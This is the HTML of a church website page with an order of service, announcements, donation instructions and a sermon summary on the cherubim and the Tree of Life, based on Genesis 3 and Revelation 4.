</tr>
<tr>
<td align="left">Hymn <b>190</b></td>
</tr>
<tr>
<td align="left">Offering Prayer by <b> Elder William Ng </b></td>
</tr>
<tr>
<td align="left">Offering Song: <br /><b> Faithful One/Cornerstone Medley <br />(信實主 &#8211; 房角石 混合曲)</b><br /> (Bernard Dinata, Nick Chiang, Tim Poh &#038; Donovan Yong) </td>
</tr>
<tr>
<td align="left">*Announcements</td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*Benediction by <b>Pastor Samuel Kim</b></td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><font color=#808080><i>*Congregation Standing</i></font></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.53);--awb-bg-color-hover:rgba(255,255,255,0.53);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2020/07/rawpixel-633857-unsplash.jpg&#039;);--awb-bg-position:center center;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2020/07/rawpixel-633857-unsplash.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align:center;"><font color=#000000>ANNOUNCEMENTS</font></h2>
</div><ul style="--awb-iconcolor:#607d8b;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><font color="#000000">Let us continue to pray for the growth of our church and for the work of evangelism.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><font color="#000000">Please refer to the following for our online service times and locations:</p>
<ul>
<li>Wed service @ 7:40pm – *On YouTube</li>
<li>Saturday Dawn prayer service @ 6am – Special study series *On Zoom</li>
<li> Fortnight Saturday bible study series @ 1pm – Beginning of Redemption in Genesis *On Zoom</li>
<li>Lord’s Day service @ 10:45am – *On YouTube</li>
<li>Lord’s Day bible study @ 4pm – Ezekiel Cell Group Book studies *On Zoom</li>
</ul>
<p>
*YouTube link: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://live.zionchurch.sg</font></a><br />
*Zoom link: <a href="http://zoom.zionchurch.sg" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://zoom.zionchurch.sg</font></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be continuation of the Special Bible studies on Zoom next Saturday on 10 Oct at 1pm.<br />
Topic will be: Beginning of Redemption in Genesis.<br />
Speaker: Pastor Samuel Kim<br />
*Zoom link: <a href="http://zoom.zionchurch.sg" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://zoom.zionchurch.sg</font></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Women’s Ministry will be emailing out birthday vouchers to celebrate the October babies. Do check out your mailboxes.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-feather fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The church is open for those who wish to view the recorded service in the sanctuary on Lord’s Days during the main service time up to 50 pax. Those who wish to come to church will need to fill out an acknowledgement form on our website, register their attendance at <a href="http://LD50.zionchurch.sg/" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://LD50.zionchurch.sg</font></a> </font>and meet all the requirements for the safety measures that are mandated by MCCY. Please see the details on the website <a href="http://zionchurch.sg/covid-phase2/" target="_blank" rel="noopener noreferrer"><font color=#0000FF>http://zionchurch.sg/covid-phase2</font></a>.</font></div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#232323;--awb-margin-top:50px;--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:26;line-height:1.62;">UPCOMING PRAYER DUTY</h3></div><div class="fusion-text fusion-text-4"><p><font color=#000000><center>Wednesday 7 October: Deacon Andrew Cheong </center></font><br />
<font color=#000000><center>Lord&#8217;s Day 11 October: Elder Steve Yoon </center></font></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &#038; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<font color=#1569c7><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account#: 621835867001<br />
PayNow UEN#: T00SS0141D</font></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section.</font> <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<font color=#1569c7><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</font></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section.</font> <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><font size=1>Use the following acronyms to indicate Purpose (offering type):</p>
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
<p></font></ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded. </p>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="259"><article id="blog-1-post-7909" class="fusion-post-large post-7909 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week05-2025">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;"><p>Sermon Summary</p>
<p><strong>The Tree of Life and the Cherubim</strong></p></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: Genesis 3:22-24; Revelation 4:5-8</center></p>
</div><div class="fusion-text fusion-text-12"><p><strong>Genesis 3:22–24 (NASB95) — </strong><strong>22</strong> Then the Lord God said, “Behold, the man has become like one of Us, knowing good and evil; and now, he might stretch out his hand, and take also from the tree of life, and eat, and live forever”— <strong>23</strong> therefore the Lord God sent him out from the garden of Eden, to cultivate the ground from which he was taken. <strong>24</strong> So He drove the man out; and at the east of the garden of Eden He stationed the cherubim and the flaming sword which turned every direction to guard the way to the tree of life.</p>
<p><strong>Revelation 4:5–8 (NASB95) — </strong><strong>5</strong> Out from the throne come flashes of lightning and sounds and peals of thunder. And there were seven lamps of fire burning before the throne, which are the seven Spirits of God; <strong>6</strong> and before the throne there was something like a sea of glass, like crystal; and in the center and around the throne, four living creatures full of eyes in front and behind. <strong>7</strong> The first creature was like a lion, and the second creature like a calf, and the third creature had a face like that of a man, and the fourth creature was like a flying eagle. <strong>8</strong> And the four living creatures, each one of them having six wings, are full of eyes around and within; and day and night they do not cease to say, “Holy, holy, holy is the Lord God, the Almighty, who was and who is and who is to come.”</p>
<p>In Genesis, after Adam and Eve disobeyed God’s command and ate from the Tree of the Knowledge of Good and Evil, God expelled them from the Garden of Eden (Gen. 3:24). He placed cherubim and a flaming sword that turned in every direction to guard the way to the Tree of Life.</p>
<p>As a result, all of humanity after Adam was cut off from access to the Tree of Life. Since they could not eat its fruit, they could not attain eternal life.</p>
<p>The cherubim guarding the Tree of Life <strong>symbolize that “the world of the Tree of Life” has been sealed off from sinful humanity.</strong> In other words, this world is <strong>a hidden world.</strong></p>
<p><strong>What does it mean that it is “hidden”?</strong></p>
<p><strong>Matthew 13:35 (NASB95) — </strong><strong>35</strong> This was to fulfill what was spoken through the prophet: “I will open My mouth in parables; I will utter things hidden since the foundation of the world.”</p>
<p><strong>Isaiah 46:10 (NASB95) — </strong><strong>10</strong> Declaring the end from the beginning, And from ancient times things which have not been done, Saying, ‘My purpose will be established, And I will accomplish all My good pleasure’;</p>
<p>The secret hidden within the cherubim is <strong>the world of the Tree of Life</strong>, and this world will be revealed again to the saints in the last days. Because <strong>the end has been hidden from the beginning.</strong></p>
<p>Therefore, <strong>“the cherubim can also be said to represent the Word that reveals the end from the beginning.”</strong></p>
<h3><strong>How Can We Pass Through the Blocked Way to Eternal Life (The Way to the Tree of Life)?</strong></h3>
<ul>
<li>The Bible teaches us that simply eating the fruit of the Tree of Life grants eternal life.</li>
<li>However, this path has been blocked by cherubim and a flaming sword due to Adam&#8217;s sin.</li>
<li>If one does not understand the mystery of the cherubim and the flaming sword, it is impossible to approach the Tree of Life.</li>
<li>Therefore, in order to reach the Tree of Life, one must first understand the cherubim and the flaming sword.</li>
</ul>
<ol>
<li><strong>Who/what are the Cherubim?</strong></li>
</ol>
<p>After Adam&#8217;s fall, the cherubim serve as gatekeepers, preventing him from re-entering the Garden of Eden in his sinful state and blocking the way to the Tree of Life. Therefore, for the saints of the last days who seek to approach the Tree of Life, <strong>&#8220;the mystery of the cherubim&#8221;</strong> serves as a shortcut leading to the path of life.</p>
<p>The cherubim do not merely block but also guide. To those who understand, they serve as clues and shortcuts.</p>
<p>The cherubim revealed in Genesis appear as &#8220;living creatures&#8221; in Ezekiel and as &#8220;four living creatures&#8221; in Revelation. The cherubim are not only briefly mentioned in the biblical narrative but also play a crucial role in understanding the <strong>&#8220;way to the Tree of Life&#8221;</strong> and the <strong>&#8220;mystery of God’s throne,&#8221;</strong> which the saints of the last days must grasp.</p>
<p>The first living creature is <strong>like a lion</strong>, the second is <strong>like a calf</strong>, the third has <strong>a face like a man</strong>, and the fourth is <strong>like a flying eagle</strong>.</p>
<p>Thus, the cherubim are <strong>symbolic and figurative</strong>:</p>
<ul>
<li><strong>&#8220;Lion&#8221;</strong> → Represents the mission of evangelism and proclamation of the Word (loud voice, king of beasts) – Image of Christ presented by Matthew</li>
<li><strong>&#8220;Calf&#8221;</strong> → Represents obedience and faithfulness (servanthood) – Image of Christ presented by Mark</li>
<li><strong>&#8220;Man&#8221;</strong> → Represents the image of God (Son of God) – Image of Christ presented by Luke</li>
<li><strong>&#8220;Eagle&#8221;</strong> → Represents those who understand the revelation and spiritual (heavenly) realm – Image of Christ presented by John</li>
</ul>
<ol start="2">
<li><strong>Description of the Cherubim</strong></li>
</ol>
<ul>
<li>Full of eyes</li>
</ul>
<p><strong>Ezekiel 10:12 (NASB95) — </strong><strong>12</strong> Their whole body, their backs, their hands, their wings and the wheels were full of eyes all around, the wheels belonging to all four of them.</p>
<p><strong>Revelation 4:6 (NASB95) — </strong><strong>6</strong> and before the throne there was something like a sea of glass, like crystal; and in the center and around the throne, four living creatures full of eyes in front and behind.</p>
<p><strong>2 Chronicles 16:9 (NASB95) — </strong><strong>9</strong> “For the eyes of the Lord move to and fro throughout the earth that He may strongly support those whose heart is completely His. You have acted foolishly in this. Indeed, from now on you will surely have wars.”</p>
<p><strong>Revelation 5:6 (NASB95) — </strong><strong>6</strong> And I saw between the throne (with the four living creatures) and the elders a Lamb standing, as if slain, having seven horns and seven eyes, which are the seven Spirits of God, sent out into all the earth.</p>
<p>The eyes of the cherubim symbolize <strong>God’s omniscient insight</strong>. God sees and knows the hearts of His people across the earth.</p>
<p><strong>John 2:25 (NASB95) — </strong><strong>25</strong> and because He did not need anyone to testify concerning man, for He Himself knew what was in man.</p>
<ul>
<li>Wheels</li>
</ul>
<p><strong>Ezekiel 1:19–21 (NASB95) — </strong><strong>19</strong> Whenever the living beings moved, the wheels moved with them. And whenever the living beings rose from the earth, the wheels rose also. <strong>20</strong> Wherever the spirit was about to go, they would go in that direction. And the wheels rose close beside them; for the spirit of the living beings was in the wheels. <strong>21</strong> Whenever those went, these went; and whenever those stood still, these stood still. And whenever those rose from the earth, the wheels rose close beside them; for the spirit of the living beings was in the wheels.</p>
<p>Wheels are used for movement on the ground, not for flying. Since cherubim have wings, why do they need wheels?</p>
<p>The presence of wheels signifies that God, who is Spirit, has taken on flesh to dwell among us as <strong>Immanuel</strong>, spreading His tent over us and walking with us (Philippians 2:6-8).</p>
<p>The wheels are not independent; they move only according to the <strong>&#8220;Spirit of the living creatures&#8221;</strong> within them.</p>
<p><strong>Ezekiel 10:9 (NASB95) — </strong><strong>9</strong> Then I looked, and behold, four wheels beside the cherubim, one wheel beside each cherub; and the appearance of the wheels was like the gleam of a Tarshish stone.</p>
<p><strong>Ezekiel 10:17 (NASB95) — </strong><strong>17</strong> When the cherubim stood still, the wheels would stand still; and when they rose up, the wheels would rise with them, for the spirit of the living beings was in them.</p>
<p>This symbolizes <strong>Jesus Christ</strong>, who came in human flesh yet was fully God, working as one with the Father.</p>
<p><strong>John 14:9–11 (NASB95) — </strong><strong>9</strong> Jesus said to him, “Have I been so long with you, and yet you have not come to know Me, Philip? He who has seen Me has seen the Father; how can you say, ‘Show us the Father’? <strong>10</strong> “Do you not believe that I am in the Father, and the Father is in Me? The words that I say to you I do not speak on My own initiative, but the Father abiding in Me does His works. <strong>11</strong> “Believe Me that I am in the Father and the Father is in Me; otherwise believe because of the works themselves.</p>
<p><strong>John 10:30 (NASB95) — </strong><strong>30</strong> “I and the Father are one.”</p>
<p>Just as the wheels of the cherubim move in perfect harmony with the Spirit within them, Jesus&#8217; actions and words were entirely in obedience to the Father.</p>
<p><strong>John 12:50 (NASB95) — </strong><strong>50</strong> “I know that His commandment is eternal life; therefore the things I speak, I speak just as the Father has told Me.”</p>
<p>When the cherubim move in unity according to the Spirit within them, they become one. Likewise, when we receive <strong>the grace of the cherubim</strong>, we become one with God, walking according to the Word dwelling within us, fulfilling His will.</p>
<ul>
<li>Wings</li>
</ul>
<p><strong>Revelation 4:8 (NASB95) — </strong><strong>8</strong> And the four living creatures, each one of them having six wings, are full of eyes around and within; and day and night they do not cease to say, “Holy, holy, holy is the Lord God, the Almighty, who was and who is and who is to come.”</p>
<p>The wings represent <strong>the swiftness</strong> in carrying out God’s will.</p>
<ul>
<li>Their wings indicate that their realm of activity is <strong>not earthly but heavenly</strong>, moving in the &#8220;expanse above the firmament.&#8221;</li>
<li>This means the cherubim, though having a form, are <strong>spiritual beings</strong> rather than mere physical entities.</li>
</ul>
<p><strong> </strong></p>
<p><strong>The Six Wings Have Different Functions:</strong></p>
<p><strong>Isaiah 6:2 (NASB95) — </strong><strong>2</strong> Seraphim stood above Him, each having six wings: with two he covered his face, and with two he covered his feet, and with two he flew.</p>
<ul>
<li><strong>Two wings cover the face</strong> → Representing reverence and awe before God</li>
<li><strong>Two wings cover the feet</strong> → Representing humility and honor before God</li>
<li><strong>Two wings are used to fly</strong> → Representing service and worship</li>
</ul>
<p>Absolute obedience to God’s command symbolizes <strong>eternal life</strong>.</p>
<p><strong>The &#8220;sound of the wings&#8221; of the cherubim is described as the voice of God.</strong></p>
<p><strong>Ezekiel 1:24 (NASB95) — </strong><strong>24</strong> I also heard the sound of their wings like the sound of abundant waters as they went, like the voice of the Almighty, a sound of tumult like the sound of an army camp; whenever they stood still, they dropped their wings.</p>
<p><strong>Ezekiel 10:5 (NASB95) — </strong><strong>5</strong> Moreover, the sound of the wings of the cherubim was heard as far as the outer court, like the voice of God Almighty when He speaks.</p>
<p>This shows that the cherubim <strong>represent God Himself</strong>, and their <strong>wing sounds represent God’s spoken word</strong>.</p>
<p><strong>Revelation 1:15 (NASB95) — </strong><strong>15</strong> His feet were like burnished bronze, when it has been made to glow in a furnace, and His voice was like the sound of many waters.</p>
<p>The image of the cherubim portrays <strong>the mystery of God&#8217;s redemptive history</strong>, in which the Word becomes flesh and swiftly fulfills God’s salvation plan.</p>
<p>Thus, when the sound of the <strong>six wings</strong> of the cherubim unites with the already proclaimed Word, it will bring forth <strong>the perfect seven-fold work of the Word</strong> in the last days.</p>
<ol start="3">
<li><strong>The position of the Cherubim</strong></li>
</ol>
<p><strong>Ezekiel 1:26–27 (NASB95) — </strong><strong>26</strong> Now above the expanse that was <strong>over their heads there was something resembling a throne</strong>, like lapis lazuli in appearance; and on that which resembled a throne, high up, was a figure with the appearance of a man. <strong>27</strong> Then I noticed from the appearance of His loins and upward something like glowing metal that looked like fire all around within it, and from the appearance of His loins and downward I saw something like fire; and there was a radiance around Him.</p>
<p><strong>Revelation 4:6 (NASB95) — </strong><strong>6</strong> and <strong>before the throne</strong> there was something like a sea of glass, like crystal; and in the center and around the throne, four living creatures full of eyes in front and behind.</p>
<p>The cherubim <strong>go back and forth from the throne of God</strong>.</p>
<p>Originally, the cherubim are positioned <strong>in the midst of the throne</strong>, but when faith wavers, they can be seen as mere <strong>gatekeepers</strong> or as surrounding <strong>angels</strong>.</p>
<h3><strong>Conclusion</strong></h3>
<ul>
<li>If one does not understand the <strong>four living creatures</strong>, one cannot understand the <strong>cherubim</strong>. Without passing through the cherubim, one <strong>cannot reach the Tree of Life</strong>.</li>
</ul>
<ul>
<li>The <strong>wisdom to understand the cherubim</strong> is the key to the path leading to the Tree of Life. In the last days, the saints must fully understand <strong>the Word revealed through the cherubim</strong>.</li>
</ul>
<ul>
<li>In <strong>Genesis</strong>, the Tree of Life stands at the center of the Garden of Eden, surrounded by cherubim. In <strong>Revelation 4</strong>, God’s throne is at the center of heaven, surrounded by cherubim.</li>
</ul>
<ul>
<li>However, these cherubim are not merely surrounding angels; they are also present <strong>within the throne</strong>.</li>
</ul>
<p><strong>Acts 7:55–56 (NASB95) — </strong><strong>55</strong> But being full of the Holy Spirit, he gazed intently into heaven and saw the glory of God, and Jesus standing at the right hand of God; <strong>56</strong> and he said, “Behold, I see the heavens opened up and the Son of Man standing at the right hand of God.”</p>
<p><strong>John 5:17 (NASB95) — </strong><strong>17</strong> But He answered them, “My Father is working until now, and I Myself am working.”</p>
<p>When Jesus came to earth, He did not appear as the <strong>enthroned God</strong>. Those who were chosen understood Him as God, but those who were not chosen stumbled and could not believe.</p>
<p>In <strong>Genesis 3:22-24</strong>, after Adam’s fall, cherubim and a flaming sword were placed to guard the way to the Tree of Life.<br />
However, in Revelation, <strong>this closed way is now opened</strong>.</p>
<p><strong>Who will enter? </strong></p>
<ul>
<li>Those who overcome themselves</li>
</ul>
<p><strong>Revelation 2:7 (NASB95) — </strong><strong>7</strong> ‘He who has an ear, let him hear what the Spirit says to the churches. To him who overcomes, I will grant to eat of the tree of life which is in the Paradise of God.’</p>
<p><strong>Revelation 22:19 (NASB95) — </strong><strong>19</strong> and if anyone takes away from the words of the book of this prophecy, God will take away his part from the tree of life and from the holy city, which are written in this book.</p>
<p>“Living sacrifice” is very difficult. But we need to be successful in this like Abel by letting the Word come alive to put off our old-self, my attachments to sin and the world.</p>
<ul>
<li>Those who wash their robes daily</li>
</ul>
<p><strong>Revelation 22:14 (NASB95) — </strong><strong>14</strong> Blessed are those who wash their robes, so that they may have the right to the tree of life, and may enter by the gates into the city.</p>
<p>The phrase <strong>&#8220;wash their robes&#8221;</strong> is in the <strong>present tense</strong>, indicating a <strong>continuous</strong> process.</p>
<p>One must daily wash with <strong>the detergent of the Word and prayer</strong>.</p>
<p><strong>1 Timothy 4:5 (NASB95) — </strong><strong>5</strong> for it is sanctified by means of the word of God and prayer.</p>
<p><strong>Revelation 19:8 (NASB95) — </strong><strong>8</strong> It was given to her to clothe herself in fine linen, bright and clean; for the fine linen is the righteous acts of the saints.</p>
<ul>
<li>Those who keep the Word without alteration</li>
</ul>
<p><strong>Revelation 22:19 (NASB95) — </strong><strong>19</strong> and if anyone takes away from the words of the book of this prophecy, God will take away his part from the tree of life and from the holy city, which are written in this book.</p>
<p>By fully understanding the <strong>mystery of the cherubim</strong>, we will not only <strong>pass through the gatekeepers</strong> and eat of the Tree of Life for eternal life but also <strong>guide others to this way of eternal life</strong>.</p>
<p>May you receive this grace in the name of the Lord!</p>
</div><div class="fusion-text fusion-text-13"><p>AMEN.</p>
</div><div class="fusion-title title fusion-title-8 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 